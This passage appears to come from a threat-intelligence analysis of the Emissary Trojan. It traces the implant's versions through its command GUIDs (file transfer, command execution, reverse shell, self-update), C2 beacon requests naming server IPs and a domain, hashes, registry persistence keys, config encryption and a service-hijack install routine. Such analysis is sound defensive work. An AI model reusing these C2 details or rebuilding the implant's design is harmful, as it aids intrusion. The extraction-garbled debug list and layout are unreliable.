differentcommands within this data structure, but it appears the author has decided to include six commands within the Trojan. The following denotes the command handler structure used by Emissary v1.0:

```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
};
    struct EMISSARY_COMMAND
    {
      CHAR guid[40];
     DWORD sub_function;
     DWORD arg1_subfunction;
     DWORD arg2_subfunction;
     DWORD arg3_subfunction;
    };
   struct commandHandler
   {
     DWORD number of commands;
      DWORD unused;
     struct EMISSARY_COMMAND cmd_0;
     struct EMISSARY_COMMAND cmd_1;
     struct EMISSARY_COMMAND cmd_2;
     struct EMISSARY<sup>COMMAND</sup> cmd<sup>3</sup>;
     struct EMISSARY_COMMAND cmd_4;
     struct EMISSARY<sup>COMMAND</sup> cmd<sup>5</sup>;
```
Table 1 contains the commands available within the Emissary v1.0 command handler.

| <b>Command</b>                                 | <b>Description</b>                                                                                                                                                                                |
|------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| bac84b12-5b0b-<br>491f-a885-<br>8667d156394f   | Upload file.                                                                                                                                                                                      |
| 3d8313cc-53ca-<br>4751-bbbf-<br>ea5f914f8e65   | Download file.                                                                                                                                                                                    |
| $db0e93e7-b46c-$<br>4cba-81f1-<br>ec70da57dc19 | Update config. C2 specifies files as: $p1 = C2$ server 1, $p2 = C2$ server<br>$2$ , $p3$ = C2 server 3, $p4$ = Sleep Interval, $p5$ = System Identifier<br>(computer name), p6 = GUID for beacon. |
| 2e382e51-3089-<br>4293-8454-<br>5eccb253eb54   | Executes a specified command.                                                                                                                                                                     |
| a57db08a-bf97-<br>4b43-b27d-<br>157e62e2fd74   | Create remote shell.                                                                                                                                                                              |eab5c1ab-a497- Update Trojan with new executable. 4fc2-bbe0- 049be45d6f2d

Table 1: Emissary command handler

The Emissary version 1.0 beacon to the C2 server appears as follows:

- 1 GET /VSNET/default.aspx HTTP/1.1
- 2 User-Agent: Mozilla/4.0
- 3 Host: 193.34.144[.]21
- 4 Cookie: guid=af44f802-ba5c-4b3c-8c6b-2ea411058678; op=1635b097-ffe4-4711-89e6- 7f8c7f4cdca6

#### **Date: 5/31/2009**

SHA256: e6c4611b1399ada920730686395d6fc1700fc39add3d0d40b4f784ccb6ad0c30, Original Name: WUMsvc.dll

Removed checks for "//" and "/" in the update configuration command when updating the three C2 servers.

#### **Version 1.1**

#### **Date: 6/5/2009**

SHA256: 931a1284b11a3997c7a99076d582ed3436aa30409dc73bd763436dddd490f9cb

Original Name: WUMsvc.dll

Bug fixes:

- Added code to make sure the content received from the C2 server matches the "Content-Length" value in the HTTP response.
- Code added to allow for the download of more than 524,288 bytes.

The Emissary v1.1 C2 beacon appears as follows, which has not changed since version 1.0:

- 1 GET /eng/comfunc/comfunc/default.aspx HTTP/1.1
- 2 User-Agent: Mozilla/4.0
- 3 Host: 137.189.145.1
- 4 Cookie: guid=af44f802-ba5c-4b3c-8c6b-2ea411058678; op=1635b097-ffe4-4711-89e6- 7f8c7f4cdca6

#### **Version 2.0**

**Date: 9/15/2011**SHA256: 5edf2d0270f8e7eb5be3476802e46c578c4afc4b046411be0806b9acc3bfa099 Original Name: EmissaryDll.dll

Version 2.0 was a significant re-write of the Emissary Trojan.

The configuration data for the Trojan is still saved to the registry, but the registry key has changed to:

1 SOFTWARE\Microsoft\VBA\VbaData

The configuration structure also changed in size to 464 bytes. The Emissary configuration is now encrypted using a custom algorithm that uses the "srand" function to seed the "rand" function using a value of 2563. This seed value causes the "rand" function to generate the same values each time, which Emissary will use as a key along with the XOR operation. The configuration now contains the version number of Emissary, instead of the version being hardcoded into the Trojan.

This version of Emissary keeps track of which C2 location within its configuration that it has been communicating with by storing the index of the C2 server (1, 2, or 3) in the following registry key:

1 SOFTWARE\Microsoft\VBA\VbaList

This version of Emissary moves away from the command handler using the structure and moves to a nested if/else statement for less complicated command handling; however, the command GUID and commands themselves are unchanged.

The Emissary version 2.0 beacon changed slightly from previous versions, specifically the removal of the User-Agent field and the use of a lowercase "h" in the "Host" field. The following is an example of the version 2.0 beacon, which contains the same GUID and "op" values:

- 1 GET /0test/test/default.aspx HTTP/1.1
- 2 host: 163.20.127.27
- 3 Cookie: guid=af44f802-ba5c-4b3c-8c6b-2ea411058678; op=1635b097-ffe4-4711-89e6- 7f8c7f4cdca6;

Version 2.0 also introduces a debug message logging system that includes verbose error messages that are accompanied by an error ID number. Error messages are written to the file %TEMP%\em.log. The following is a list of all possible debug messages:

- 1 Source - Error ID - Debug Message
- 2 emissarydll.cpp - 0x30 - InitApp() - Event already exists
- 3 emissarydll.cpp - 0x35 - InitApp() - Event create successful
- 4 emissarydll.cpp - 0x3b - InitApp() - create work threadshell.cpp - 0x8f - RecvShellCmdThread() : thread exit shell.cpp - 0xeb - Error occured : %s [%d] shell.cpp - 0x100 - TerminateThread Output Thread shell.cpp - 0x118 - SocketShell - Fail To Create Reverse Socket shell.cpp - 0x12f - SocketShell - Fail To Generate Reverse Shell shell.cpp - 0x13a - SocketShell - SocketShell - Fail To Generate Reverse Shell shell.cpp - 0x13e - SocketShell - Create Reverse Shell Thread OK config.cpp - 0x38 - RegCreateKeyEx error : %0x08x config.cpp - 0x5e - ReadConfig - RegCreateKeyEx error : 0x%08x config.cpp - 0x66 - ReadConfig - RegQueryValueEx error : 0x%08x config.cpp - 0xab - find user: %s config.cpp - 0xbc - can not find proxy config.cpp - 0xc7 - get ProxySetting failed config.cpp - 0xd4 - find proxy server : %s 28 run.cpp - [g\_ServerUrl:%s] run.cpp - 0x9d - InitConfig: [g\_DelayTime:%d] run.cpp - 0xbe - get proxy the last time used:%s run.cpp - 0xc3 - server index:%d run.cpp - 0xd9 - RetryTimes = %d run.cpp - 0xec - connect %s error :%s run.cpp - 0x10c - process a request ok. httpclient.cpp - 0x98 - ASP.NET\_SessionId长度异常:[%d][%s] (translation: httpclient.cpp - 0xd0 - \*\*\*\*\*\*not connected ! shell.cpp - 0x30 - SendShellOutputThread - PeekNamedPipe - Error : 0x%08x shell.cpp - 0x3e - SendShellOutputThread() : Timeout shell.cpp - 0x53 - SendShellOutputThread - ReadFile - Error : 0x%08x shell.cpp - 0x5b - SendShellOutputThread - send - Error : 0x%08x shell.cpp - 0x62 - SendShellOutputThread() : thread exit shell.cpp - 0x7f - RecvShellCmdThread - recv - Error : 0x%08x shell.cpp - 0x89 - RecvShellCmdThread - WriteFile - Error : 0x%08x shell.cpp - 0xfa - TerminateThread Input Thread config.cpp - 0x46 - RegSetValueEx error : %0x08x 0x75 - InitConfig: [g\_ServerPath:%s] [g\_ServerName:%s] [g\_port:%d] ASP.NET SessionId Length Exception:[%d][%s]) httpclient.cpp - 0xf4 - read hread error : %s httpclient.cpp -  $0x102$  - body length = 0 httpclient.cpp - 0x13d - decrypt error" httpclient.cpp - 0x211 - instruction : <instruction> httpclient.cpp - 0x21d - no instruction guid httpclient.cpp - 0x22c - OP\_DOWNLOAD no local file name httpclient.cpp - 0x23b - OP\_UPLoad no local file name httpclient.cpp - 0x249 - OP\_UPLoad no local file name httpclient.cpp - 0x242 - OP\_UPLoad no local file name httpclient.cpp - 0x25b - OP\_EXECUTE no cmd list httpclient.cpp - 0x262 - OP\_EXECUTE no timeout httpclient.cpp - 0x2b4 - OP\_SHELL ip httpclient.cpp - 0x2bb - OP\_SHELL port httpclient.cpp - 0x2dd - OP\_CHANGECONFIG server1 httpclient.cpp - 0x2e4 - OP\_CHANGECONFIG server2 httpclient.cpp - 0x2eb - OP\_CHANGECONFIG server3 httpclient.cpp - 0x2f2 - OP\_CHANGECONFIG timestr httpclient.cpp - 0x2f9 - OP\_CHANGECONFIG namestr- 57 httpclient.cpp - 0x300 - OP\_CHANGECONFIG guid
- 58 httpclient.cpp 0x321 not connected
- 59 httpclient.cpp 0x361 send msg error
- 60 httpdoinstruction.cpp 0x28 DownloadFile LocalFileName=%s
- 61 httpdoinstruction.cpp - 0x5c - download file http head:%s
- 62 httpdoinstruction.cpp 0x7a download file ok
- 63 httpdoinstruction.cpp 0xac UploadFile LocalFileName=%s
- 64 httpdoinstruction.cpp 0xb4 DownloadFile Error Open File [%S][0x%08x] httpdoinstruction.cpp - 0xc7 - UploadFile:TotalLength=%d httpdoinstruction.cpp - 0x124 - download file http head:%s

#### **Date: 10/24/2013**

SHA256: 9dab2d1b16eb0fb4ec2095d4b4e2a3ad67a707ab4f54f9c26539619691f103f3

Original Name: NetPigeon\_DLL.dll

This update to Emissary allowed the Trojan to run as a service. The configuration now contains settings for the Emissary service, which the Trojan will store in and access from the following registry keys:

SOFTWARE\Microsoft\VBA\Serv -> Service Name

SOFTWARE\Microsoft\VBA\VbaList -> Binary Path for the Service

Also, this version of Emissary was created using Microsoft Foundation Classes (MFC) to carry out a majority of its functionality. For instance, instead of manually building an HTTP request as in previous versions, this version uses the MFC functions to create the HTTP request and send it to the C2 server:

- CInternetSession::CInternetSession
- CInternetSession::GetHttpConnection
- CHttpConnection::OpenRequest
- CHttpFile::AddRequestHeaders
- CInternetSession::SetCookie
- CHttpFile::SendRequest

Using these classes creates a significantly different HTTP request sent to the C2 server, but the functionality of obtaining instructions from the C2 is the same. The following is an example of a beacon generated by this sample, which contains the same "op" value and has additional fields within the HTTP header:- 1 GET /lightserver/Default.aspx HTTP/1.0
- 2 Cache-Control: no-cache
- 3 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
- 4 Host: groupspace.findhere.org
- 5 Cookie: guid=8E550BBD-F5DB-4471-BBC7-E8768BD5003E; op=1635b097-ffe4-4711- 89e6-7f8c7f4cdca6

The logging functionality within this update no longer includes error ID values, but still contains verbose debug messages that are written to a file named %TEMP%\msmqinst.ax.

### **Version 3.0**

#### **Date: 12/24/2014**

SHA256: dcbeca8c92d6d18f2faf385e677913dc8abac3fa3303c1f5cfe166180cffbed3

Original Name: Generic.dll

Bug fixes:

Added a function to the configuration update command that checks to see if the C2 provided a new sleep interval at offset 460 and uses the interval stored in the VbaData registry key if its missing. This fixes the bug that would not allow the sleep interval to update correctly.

#### **Version 4.0**

#### **Date: 3/26/2015**

SHA256: 5171c9a593389011da4d72125e52bf7ef86b2da7fcd6c2a2bc95467afe6a1b58

Original Name: Generic.dll

This version of Emissary includes both the installation and loading functionality along with the Emissary functional code in the same file. The installation and loading portion of the Trojan is called using an exported function named "Setting", which moves the file to:

1 %TEMP%\Remdisk.dll

The loading portion of this version of Emissary checks the permissions of the current user and either installs Emissary as a service or as a standalone Trojan. To install as a service, the loader will enumerate the services on the system looking for services running under the "netsvcs" group, and it will attempt to hijack the first "netsvcs" service by replacing the "ServiceDLL" parameter to point to the Emissary DLL. For instance, during the analysis period, the installation code changed the following registry key of the 